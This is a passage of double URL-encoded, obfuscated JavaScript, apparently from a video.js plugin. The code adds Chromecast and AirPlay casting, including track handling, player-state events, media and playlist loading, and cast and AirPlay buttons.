track.trackId%253d%253dmediaSession.activeTrackIds%255b%25280x190+2478-0xb3e%2529%255d;}%2529%255B%25280xdad+2793-0x1896%2529%255D%2529;}zo2vCtudpsPTIgQZ8rkX2d2106933f4e234d3b6bbe4d7ce56f2cc.forEach%2528function%2528track,index%2529{track.default%253dindex%253D%253dzo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021;zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841.addTextTrack%2528%2522captions%2522,track.name,track.language%2529;}%2529;if%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.textTracks%2528%2529%255Bzo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021%255d%2529this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.textTracks%2528%2529%255bzo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021%255d.mode%253d%2522showing%2522;this.castSender.activeSubtitleTrack%253dzo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021;this.castSender.textTracks%253dzo2vCtudpsPTIgQZ8rkX2d2106933f4e234d3b6bbe4d7ce56f2cc;if%2528zo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021%253e-%25280x12aa+2077-0x1ac6%2529%2529this.castSender.setActiveTrack%2528zo2vCtudpsPTIgQZ8rkX2be708971fd0562f0f5fb32adabf3b021%2529;}var zo2vCtudpsPTIgQZ8rkX2fb358b621275dd83a97887b5c16d4f4b%253Dmedia.tracks.filter%2528function%2528track%2529{return track.type%253D%253d%2522AUDIO%2522;}%2529;if%2528zo2vCtudpsPTIgQZ8rkX2fb358b621275dd83a97887b5c16d4f4b.length%253e%25280xb85+6840-0x263c%2529%2529{var zo2vCtudpsPTIgQZ8rkX234777a101e7e9ecd73fd247d8e9dd330%253Dmedia.metadata.activeAudioId%253e%253d-%25280xdf1+1566-0x140e%2529%25253fmedia.metadata.activeAudioId:this.castSender.activeAudioTrack;zo2vCtudpsPTIgQZ8rkX2fb358b621275dd83a97887b5c16d4f4b.forEach%2528function%2528track,index%2529{var id%253dtrack.trackId%253E%25280x423+1918-0xba1%2529%25253Ftrack.trackId-%25280x132c+360-0x1493%2529:%25280x1a7a+1058-0x1e9c%2529,audioTrack%253dnew videojs.AudioTrack%2528{id:id,kind:%252527translation%252527,label:track.language%257c%257Ctrack.name,language:track.language,enabled:index%253D%253dzo2vCtudpsPTIgQZ8rkX234777a101e7e9ecd73fd247d8e9dd330}%2529;zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.audioTracks%2528%2529.addTrack%2528audioTrack%2529;}%2529;this.castSender.audioTracks%253Dzo2vCtudpsPTIgQZ8rkX2fb358b621275dd83a97887b5c16d4f4b;this.castSender.activeAudioTrack%253dzo2vCtudpsPTIgQZ8rkX234777a101e7e9ecd73fd247d8e9dd330;}}this.zo2vCtudpsPTIgQZ8rkX2c6ec8b33102c8bf87099a05fbefb1c33%253dindex%253D%253d%25280x164b+2934-0x21c1%2529%25253Fthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.poster%2528%2529%257C%257cmedia.metadata.images%255b%25280xec3+5470-0x2421%2529%255D.url:media.metadata.images%25253Fmedia.metadata.images%255b%25280x2bc+4388-0x13e0%2529%255d.url:this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.poster%2528%2529;this.index%253Dindex;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.currentIndex%253dthis.castSender.currentIndex%253DparseInt%2528index%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2f179d3446c321124639e27ce30281f8f%2522,value:function zo2vCtudpsPTIgQZ8rkX2f179d3446c321124639e27ce30281f8f%2528event%2529{this.trigger%2528%252527durationchange%252527%2529;this.trigger%2528%2522posterchange%2522%2529;}},{key:%2522onMediaLoaded%2522,value:function onMediaLoaded%2528%2529{this.zo2vCtudpsPTIgQZ8rkX2fed6941b9bc91e2eb9e4867d042c436d%253dfalse;}},{key:%2522onStateChange%2522,value:function onStateChange%2528event%2529{switch%2528this.remotePlayer.playerState%2529{case chrome.cast.media.PlayerState.IDLE:case null:if%2528event&&%2528!this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%257c%257Cthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528%2529&&this.index%253E%253dthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528%2529.length-%25280x17bb+202-0x1884%2529%2529%2529{this.zo2vCtudpsPTIgQZ8rkX23fe2c53fd39307460c3f9216addc78ce%2528%2529;}break;case chrome.cast.media.PlayerState.PAUSED:this.trigger%2528%2522pause%2522%2529;this.log%2528%2522paused%2522%2529;this.zo2vCtudpsPTIgQZ8rkX2c56ebb31674210319428aa44033ba02d.castStatus%253D%2522Paused%2522;break;case chrome.cast.media.PlayerState.PLAYING:this.log%2528%2522playing%2522%2529;this.trigger%2528%252527play%252527%2529;this.trigger%2528%252527playing%252527%2529;this.zo2vCtudpsPTIgQZ8rkX2c56ebb31674210319428aa44033ba02d.castStatus%253D%2522Playing%2522;break;case chrome.cast.media.PlayerState.BUFFERING:this.trigger%2528%252527waiting%252527%2529;this.log%2528%2522buffering%2522%2529;break;}}},{key:%2522onTimeUpdate%2522,value:function onTimeUpdate%2528event%2529{this.trigger%2528%2522progress%2522%2529;}},{key:%2522onSeekComplete%2522,value:function onSeekComplete%2528zo2vCtudpsPTIgQZ8rkX20eb7f2521b4a2225f8445f86d2c0fd2d%2529{this.log%2528%2522seek%2522,zo2vCtudpsPTIgQZ8rkX20eb7f2521b4a2225f8445f86d2c0fd2d%2529;this.trigger%2528%2522seeked%2522%2529;this.seeking%253Dfalse;}},{key:%2522onVolumeChange%2522,value:function onVolumeChange%2528event%2529{this.trigger%2528%2522volumechange%2522%2529;}},{key:%2522onMuteChange%2522,value:function onMuteChange%2528event%2529{}},{key:%2522createEl%2522,value:function createEl%2528%2529{if%2528this.view_%2529return this.view_;var zo2vCtudpsPTIgQZ8rkX223a0dc538b68d177743895ef6b19d87a%253dvideojs.getComponent%2528%252527castingView%252527%2529;this.zo2vCtudpsPTIgQZ8rkX2c56ebb31674210319428aa44033ba02d%253dnew zo2vCtudpsPTIgQZ8rkX223a0dc538b68d177743895ef6b19d87a%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4%2529;this.el_%253dthis.zo2vCtudpsPTIgQZ8rkX2c56ebb31674210319428aa44033ba02d.el%2528%2529;return this.el_;}},{key:%2522zo2vCtudpsPTIgQZ8rkX23fe2c53fd39307460c3f9216addc78ce%2522,value:function zo2vCtudpsPTIgQZ8rkX23fe2c53fd39307460c3f9216addc78ce%2528%2529{this.log%2528%2522finish%2522%2529;this.zo2vCtudpsPTIgQZ8rkX2fed6941b9bc91e2eb9e4867d042c436d%253Dtrue;this.trigger%2528%2522ended%2522%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2bc57f1167f5a0c4b167e99f315540685%2522,value:function zo2vCtudpsPTIgQZ8rkX2bc57f1167f5a0c4b167e99f315540685%2528%2529{if%2528this.el_.parentNode%2529{this.el_.parentNode.removeChild%2528this.el_%2529;}this.cancePlayerEvents%2528%2529;this.options_%253Dnull;if%2528zo2vCtudpsPTIgQZ8rkX2f97ef5585d391aff4ef651352da39f3a%2529{this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.tracks%253dzo2vCtudpsPTIgQZ8rkX2f97ef5585d391aff4ef651352da39f3a;}zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27.prototype%2529,%2522zo2vCtudpsPTIgQZ8rkX2bc57f1167f5a0c4b167e99f315540685%2522,this%2529.call%2528this%2529;}},{key:%2522setCurrentTime%2522,value:function setCurrentTime%2528zo2vCtudpsPTIgQZ8rkX2013d8f17f2d12bba55e16922e30c060c%2529{var zo2vCtudpsPTIgQZ8rkX2764c54d84f1d1d0ec6d22e9ee9d42bf6%253Dthis;if%2528this.zo2vCtudpsPTIgQZ8rkX2fed6941b9bc91e2eb9e4867d042c436d%2529return;this.remotePlayer.currentTime%253Dzo2vCtudpsPTIgQZ8rkX2013d8f17f2d12bba55e16922e30c060c;this.remotePlayerController.seek%2528%2529;this.seeking%253dtrue;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.one%2528%2522play%2522,function%2528e%2529{return zo2vCtudpsPTIgQZ8rkX2764c54d84f1d1d0ec6d22e9ee9d42bf6.onSeekComplete%2528zo2vCtudpsPTIgQZ8rkX2764c54d84f1d1d0ec6d22e9ee9d42bf6.remotePlayer.currentTime%2529;}%2529;}},{key:%2522duration%2522,value:function duration%2528%2529{return this.remotePlayer.duration;}},{key:%2522poster%2522,value:function poster%2528%2529{return this.zo2vCtudpsPTIgQZ8rkX2c6ec8b33102c8bf87099a05fbefb1c33;}},{key:%2522width%2522,value:function width%2528%2529{return this.el_.offsetWidth;}},{key:%2522height%2522,value:function height%2528%2529{return this.el_.offsetHeight;}},{key:%2522supportsFullScreen%2522,value:function supportsFullScreen%2528%2529{return false;}},{key:%2522src%2522,value:function src%2528zo2vCtudpsPTIgQZ8rkX2f07786f2b2c878a597d7fbf2fa0d65f3%2529{}},{key:%2522reset%2522,value:function reset%2528%2529{}},{key:%2522currentSrc%2522,value:function currentSrc%2528%2529{}},{key:%2522setControls%2522,value:function setControls%2528zo2vCtudpsPTIgQZ8rkX204c88abf09e4e16a4ae247a5622fb5c7%2529{}},{key:%2522zo2vCtudpsPTIgQZ8rkX2029daed15bbb1e34c9d1a68ada8fc249%2522,value:function zo2vCtudpsPTIgQZ8rkX2029daed15bbb1e34c9d1a68ada8fc249%2528%2529{return null;}},{key:%2522muted%2522,value:function muted%2528%2529{return this.remotePlayer.isMuted;}},{key:%2522setMuted%2522,value:function setMuted%2528%2529{var muted%253Dthis.muted%2528%2529;if%2528muted%2529{this.remotePlayerController.muteOrUnmute%2528%2529;}else if%2528!muted%2529{this.remotePlayerController.muteOrUnmute%2528%2529;}}},{key:%2522currentTime%2522,value:function currentTime%2528%2529{return this.remotePlayer.currentTime;}},{key:%2522buffered%2522,value:function buffered%2528%2529{return videojs.createTimeRanges%2528%255b%255Bthis.currentTime,this.remotePlayer.duration%255d%255d%2529;}},{key:%2522volume%2522,value:function volume%2528%2529{return this.remotePlayer.volumeLevel;}},{key:%2522playbackRate%2522,value:function playbackRate%2528%2529{return %25280xa8c+7060-0x261f%2529;}},{key:%2522seekable%2522,value:function seekable%2528%2529{return this.buffered;}},{key:%2522paused%2522,value:function paused%2528%2529{return this.remotePlayer.playerState%253d%253D%25280x149c+911-0x182a%2529;}},{key:%2522ended%2522,value:function ended%2528%2529{return this.zo2vCtudpsPTIgQZ8rkX2fed6941b9bc91e2eb9e4867d042c436d;}},{key:%2522setVolume%2522,value:function setVolume%2528level%2529{this.remotePlayer.volumeLevel%253dlevel;this.remotePlayerController.setVolumeLevel%2528%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX21577b6c6f76f5cca8fc9b959d3d0e408%2522,value:function zo2vCtudpsPTIgQZ8rkX21577b6c6f76f5cca8fc9b959d3d0e408%2528player%2529{if%2528!isFinite%2528player.duration%2528%2529%2529%2529{return true;}var zo2vCtudpsPTIgQZ8rkX2fbd44faa1758f83f0e29e227d53a9765%253D%25280x2013+1613-0x2642%2529;var seekable%253dplayer.seekable%2528%2529;return seekable&&seekable.length&&seekable.end%2528%25280x4e5+2222-0xd93%2529%2529-player.currentTime%2528%2529%253Czo2vCtudpsPTIgQZ8rkX2fbd44faa1758f83f0e29e227d53a9765;}},{key:%2522setSource%2522,value:function setSource%2528source%2529{var zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba%253dthis;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.vhs%253dnull;this.zo2vCtudpsPTIgQZ8rkX2c56ebb31674210319428aa44033ba02d.receiverName%253Dthis.castSender.session.getCastDevice%2528%2529.friendlyName;this.zo2vCtudpsPTIgQZ8rkX2c56ebb31674210319428aa44033ba02d.castStatus%253d%2522Connecting%2522;if%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.tracks%2529{zo2vCtudpsPTIgQZ8rkX2f97ef5585d391aff4ef651352da39f3a%253Dthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.tracks;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.tracks%253D%255B%255d;}var currentTime%253Dthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.currentCastTime;if%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist&&this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528%2529&&this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528%2529.length%2529{if%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.casting%2529{var zo2vCtudpsPTIgQZ8rkX22c1599a8e2d6dfd56c822eb9ad943815%253d{castInfo:this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.appendCastInfo,src:source.src,sources:%255b{src:source.src,type:source.type}%255d,type:source.type,time:currentTime};var playlist%253dthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528%2529;playlist.push%2528zo2vCtudpsPTIgQZ8rkX22c1599a8e2d6dfd56c822eb9ad943815%2529;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528playlist%2529;this.castSender.zo2vCtudpsPTIgQZ8rkX24c9d6b7c72b5d4fc08f778fdba1d45cb%2528zo2vCtudpsPTIgQZ8rkX22c1599a8e2d6dfd56c822eb9ad943815,function%2528%2529{zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.onDurationChange%2528%2529;zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.onStateChange%2528%2529;zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.zo2vCtudpsPTIgQZ8rkX2f179d3446c321124639e27ce30281f8f%2528%2529;zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.play%2528%2529;}%2529;}else{var zo2vCtudpsPTIgQZ8rkX28bd042ca973107dbe9109d332d0316b3%253Dthis.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist%2528%2529.map%2528function%2528item%2529{if%2528item.textTracks%2529item.subtitles%253ditem.textTracks;if%2528zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.adTagUrl%2529item.ima%253d{vmap:{adTag:zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.adTagUrl}};return item;}%2529;this.castSender.loadMediaQueue%2528zo2vCtudpsPTIgQZ8rkX28bd042ca973107dbe9109d332d0316b3,null,currentTime,this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.playlist.currentItem%2528%2529,function%2528%2529{return zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.onMediaLoaded%2528%2529;}%2529;}return;}var newVideo%253D{sources:this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.sources,src:source.src,type:source.type,time:currentTime,castInfo:this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.castInfo,subtitles:zo2vCtudpsPTIgQZ8rkX2f97ef5585d391aff4ef651352da39f3a,live:this.zo2vCtudpsPTIgQZ8rkX21577b6c6f76f5cca8fc9b959d3d0e408%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4%2529};console.log%2528%2522IS LIVE%2522,this.zo2vCtudpsPTIgQZ8rkX21577b6c6f76f5cca8fc9b959d3d0e408%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4%2529%2529;if%2528this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.adTagUrl%2529{newVideo.imaConfig%253D{vmap:{adTag:this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.options_.adTagUrl}};}this.castSender.loadMedia%2528newVideo,null,function%2528%2529{return zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.onMediaLoaded%2528%2529;}%2529;this.zo2vCtudpsPTIgQZ8rkX2d0cc20bbaf0a88edc6a0a7f85f08f8e4.casting%253Dtrue;}},{key:%2522setPoster%2522,value:function setPoster%2528%2529{}},{key:%2522setControls%2522,value:function setControls%2528zo2vCtudpsPTIgQZ8rkX204c88abf09e4e16a4ae247a5622fb5c7%2529{}},{key:%2522controls%2522,value:function controls%2528%2529{return false;}},{key:%2522pause%2522,value:function pause%2528%2529{this.remotePlayerController.playOrPause%2528%2529;}},{key:%2522play%2522,value:function play%2528%2529{this.remotePlayerController.playOrPause%2528%2529;}},{key:%2522log%2522,value:function log%2528message%2529{videojs.log.debug%2528message%2529;}},{key:%2522defaultMuted%2522,get:function get%2528%2529{return false;}}%255D,%255b{key:%2522isSupported%2522,value:function isSupported%2528%2529{return true;}},{key:%2522canPlaySource%2522,value:function canPlaySource%2528%2529{return true;}},{key:%2522canPlaySource%2522,value:function canPlaySource%2528zo2vCtudpsPTIgQZ8rkX203762c5125f63f706e64b24559a4a2ea,options%2529{return %252fcast%252f.test%2528zo2vCtudpsPTIgQZ8rkX203762c5125f63f706e64b24559a4a2ea.type%2529%257C%257coptions.casting;}}%255d%2529;return zo2vCtudpsPTIgQZ8rkX26ce808d6535a418b39b3e5940c3e7b27;}%2528Tech%2529;var zo2vCtudpsPTIgQZ8rkX289419e801761e6324e52317940696014%253dvideojs.getComponent%2528%252527Button%252527%2529;var zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163%253Dfunction%2528zo2vCtudpsPTIgQZ8rkX21e385a34d91174a9833f4326971c43ec%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163,zo2vCtudpsPTIgQZ8rkX21e385a34d91174a9833f4326971c43ec%2529;var zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd%253dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163%2529;function zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163%2528player,options,zo2vCtudpsPTIgQZ8rkX22b14abd4b1e90a62b00a6d88669f0957%2529{var zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%253Dzo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd.call%2528this,player,options%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.controlText%2528%2522Cast To TV%2522%2529;return zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163,%255B{key:%2522toggle%2522,value:function toggle%2528%2529{this.toggled%253Dthis.toggled;}},{key:%2522buildCSSClass%2522,value:function buildCSSClass%2528%2529{return %2522vjs-chromecast-control %2522.concat%2528zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163.prototype%2529,%2522buildCSSClass%2522,this%2529.call%2528this%2529%2529;}},{key:%2522createEl%2522,value:function createEl%2528%2529{var tag%253darguments.length%253e%25280x565+1134-0x9d3%2529&&arguments%255b%25280x2064+273-0x2175%2529%255d!%253D%253Dundefined%25253Farguments%255b%25280x8c+6438-0x19b2%2529%255D:%252527button%252527;var zo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf%253Darguments.length%253e%25280x340+2892-0xe8b%2529&&arguments%255B%25280x1cdd+2142-0x253a%2529%255D!%253d%253dundefined%25253farguments%255b%25280x518+2486-0xecd%2529%255d:{};var attributes%253Darguments.length%253E%25280x359+1596-0x993%2529&&arguments%255b%25280x94d+1917-0x10c8%2529%255d!%253d%253dundefined%25253Farguments%255B%25280x14f2+3101-0x210d%2529%255D:{};var el%253dzo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163.prototype%2529,%2522createEl%2522,this%2529.call%2528this,tag,zo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf,attributes%2529;el.appendChild%2528document.createElement%2528%2522google-cast-launcher%2522%2529%2529;return el;}},{key:%2522handleClick%2522,value:function handleClick%2528event%2529{var zo2vCtudpsPTIgQZ8rkX2a31497d5d490b4423afaefb9cb7fbb5e%253dthis.toggled%25253ffalse:true;this.toggled%253Dzo2vCtudpsPTIgQZ8rkX2a31497d5d490b4423afaefb9cb7fbb5e;}},{key:%2522toggled%2522,set:function set%2528toggle%2529{this.el_.setAttribute%2528%2522aria-pressed%2522,toggle%2529;this.controlText%2528toggle%25253F%2522Turn Off Cast%2522:%2522Cast To TV%2522%2529;},get:function get%2528%2529{return this.el_.getAttribute%2528%2522aria-pressed%2522%2529%253D%253d%253D%2522true%2522;}}%255d%2529;return zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163;}%2528zo2vCtudpsPTIgQZ8rkX289419e801761e6324e52317940696014%2529;zo2vCtudpsPTIgQZ8rkX289419e801761e6324e52317940696014.registerComponent%2528%252527CastButton%252527,zo2vCtudpsPTIgQZ8rkX272989ca5ef5af47abdc6042745f9d163%2529;var zo2vCtudpsPTIgQZ8rkX280c09c990592ec05a4d6e9172246f894%253dvideojs.getComponent%2528%252527Button%252527%2529;var zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4%253dfunction%2528zo2vCtudpsPTIgQZ8rkX21e385a34d91174a9833f4326971c43ec%2529{zo2vCtudpsPTIgQZ8rkX2f125ed88429d3562ade4c7766886d84d%2528zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4,zo2vCtudpsPTIgQZ8rkX21e385a34d91174a9833f4326971c43ec%2529;var zo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd%253dzo2vCtudpsPTIgQZ8rkX271ffe13660974c3f1a77a3f81a2c3713%2528zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4%2529;function zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4%2528player,options,zo2vCtudpsPTIgQZ8rkX22b14abd4b1e90a62b00a6d88669f0957%2529{var zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;zo2vCtudpsPTIgQZ8rkX2603d72362fd92f50cf29197454935be8%2528this,zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2%253Dzo2vCtudpsPTIgQZ8rkX2edd99a59413e9ece04f7be34bd54e1dd.call%2528this,player,options%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.controlText%2528%2522AirPlay%2522%2529;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.video%253Dplayer.el%2528%2529.getElementsByTagName%2528%252527video%252527%2529%255B%25280x148+4136-0x1170%2529%255D;zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.video.addEventListener%2528%2522webkitcurrentplaybacktargetiswirelesschanged%2522,function%2528%2529{return zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2.zo2vCtudpsPTIgQZ8rkX2ba111b04b16775e92957639947df3c3f%2528%2529;}%2529;return zo2vCtudpsPTIgQZ8rkX22388c8b26a34fc775a5e47e60f84eef2;}zo2vCtudpsPTIgQZ8rkX28d9c86f460d95efafa85d0f556d9e7a1%2528zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4,%255b{key:%2522toggle%2522,value:function toggle%2528%2529{this.toggled%253dthis.toggled;}},{key:%2522buildCSSClass%2522,value:function buildCSSClass%2528%2529{return %2522vjs-airplay-control %2522.concat%2528zo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4.prototype%2529,%2522buildCSSClass%2522,this%2529.call%2528this%2529%2529;}},{key:%2522createEl%2522,value:function createEl%2528%2529{var tag%253darguments.length%253e%25280x2f8+4321-0x13d9%2529&&arguments%255b%25280x1711+635-0x198c%2529%255D!%253d%253dundefined%25253farguments%255b%25280x657+2050-0xe59%2529%255D:%252527button%252527;var zo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf%253darguments.length%253E%25280x1411+4857-0x2709%2529&&arguments%255B%25280xed2+1358-0x141f%2529%255D!%253D%253Dundefined%25253Farguments%255B%25280x93f+5657-0x1f57%2529%255D:{};var attributes%253Darguments.length%253E%25280x1180+815-0x14ad%2529&&arguments%255b%25280x7fb+4669-0x1a36%2529%255D!%253d%253Dundefined%25253farguments%255b%25280x47a+5792-0x1b18%2529%255d:{};var el%253Dzo2vCtudpsPTIgQZ8rkX2d5f66836df6e6849b61e47edb602465f%2528zo2vCtudpsPTIgQZ8rkX222ffa79e7f84ea1e73653c9c66a44fc6%2528zo2vCtudpsPTIgQZ8rkX2be99583b4b92b81f9e11139e195453e4.prototype%2529,%2522createEl%2522,this%2529.call%2528this,tag,zo2vCtudpsPTIgQZ8rkX2985bc6c6be7b04c23ce9dc82fc2ca1bf,attributes%2529;el.innerHTML%253dthis.zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2528%2529;return el;}},{key:%2522handleClick%2522,value:function handleClick%2528event%2529{this.video.webkitShowPlaybackTargetPicker%2528%2529;this.player_.trigger%2528%252527airplayStart%252527%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2ba111b04b16775e92957639947df3c3f%2522,value:function zo2vCtudpsPTIgQZ8rkX2ba111b04b16775e92957639947df3c3f%2528%2529{var zo2vCtudpsPTIgQZ8rkX2637dce358bf47b5b44272d953bc34793%253d!!this.video.webkitCurrentPlaybackTargetIsWireless;this.player_.toggleClass%2528%2522is-airplay%2522,zo2vCtudpsPTIgQZ8rkX2637dce358bf47b5b44272d953bc34793%2529;this.player_.trigger%2528zo2vCtudpsPTIgQZ8rkX2637dce358bf47b5b44272d953bc34793%25253f%2522start-airplay%2522:%2522stop-airplay%2522%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2522,value:function zo2vCtudpsPTIgQZ8rkX2253111c8340db9075da65137669481cf%2528%2529{return %252527%253csvg xmlns%253D%2522http:%252F%252Fwww.w3.org%252f2000%252fsvg%2522 width%253d%252224%2522 height%253D%252224%2522 viewBox%253D%25220 0 24 24%2522%253e%253Cpath class%253d%2522fill%2522 d%253D%2522M6 22h12l-6-6zM21 3H3c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h4v-2H3V5h18v12h-4v2h4c1.1 0 2-.9 